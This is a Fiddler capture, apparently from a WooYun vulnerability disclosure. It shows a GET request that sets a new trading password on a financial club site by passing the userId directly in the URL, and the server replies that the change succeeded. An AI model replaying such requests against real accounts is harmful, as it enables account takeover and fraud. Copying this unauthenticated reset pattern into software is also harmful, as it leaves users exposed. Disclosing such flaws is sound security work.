 Statistics Inspectors AutoResponder Composer FiddlerScript Log Filters Timeline
Headers TextView SyntaxView WebForms HexView Auth Cookies Raw JSON XML
GET http://www.uf-club.com/app/setNewDealPasswordByPhone.do?paramMap.newCmfDealPassword=ZW1HSjNiRmoyc009&uKey=
99000310181873&paramMap.newDealPassword=ZW1HSjNiRmoyc009&paramMap.version=1.0&paramMap.uKey=99000310181873&userId=
191644&paramMap.userId=191644 HTTP/1.1
Host: www.uf-club.com
Connection: Keep-Alive
Find... (press Ctrl+Enter to highlight all) View in Notepad
Transformer Headers TextView SyntaxView ImageView HexView WebView Auth Caching Cookies Raw JSON XML
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Content-Type: application/json;charset=utf-8
Content-Language: zh-CN
Content-Length: 58
Date: Tue, 19 Jan 2016 03:53:14 GMT
{"code":3162,"data":null,"msg":"设置交易密码成功"}
www.wooyun.org